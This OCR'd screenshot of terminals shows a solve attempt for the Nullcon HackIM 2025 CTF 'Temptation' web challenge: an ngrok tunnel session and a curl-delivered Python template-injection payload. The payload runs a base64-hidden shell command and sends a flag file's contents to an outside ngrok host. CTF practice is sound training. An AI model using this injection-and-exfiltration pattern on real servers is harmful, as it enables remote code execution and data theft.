 C:\Windows\System32\wsl.exe
1 ngrok 1 mh4ck3r0n3 21:23 - Sat 01/02/2025
rok (Ctrl+C to quit)
Route traffic by anything: https://ngrok.com/r/iep
Session Status online
Account matteopio082@gmail.com (Plan: Free)
Version 3.18.4
Region Europe (eu)
Latency 28ms
Web Interface http://127.0.0.1:4040
Forwarding https://c590-2-37-206-147.ngrok-free.app -> http://localhost:8080
Connections ttl opn rt1 rt5 p50 p90
3 1 0.00 0.00 10.01 10.05
HTTP Requests
-------------
21:23:49.034 CET GET / 500 Internal Server Error
21:11:02.882 CET GET / 500 Internal Server Error
21:06:58.338 CET GET / 500 Internal Server Error
21:04:12.501 CET GET / 500 Internal Server Error
C:\Windows\System32\wsl.exe
2 zsh 1 Temptation 21:23 - Sat 01/02/2025
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
> curl -X POST "http://52.59.124.14:5011/" --data-urlencode "temptation=\${_
_import__('os').popen('curl https://c590-2-37-206-147.ngrok-free.app?content
=\$(echo Y2F0IC90bXAvZmxhZy50eHQK| base64 -d |bash)').read()}"
Too tempted!
Nullcon Goa HackIM 2025 CTF/Web/Temptation via py v3.12.7
>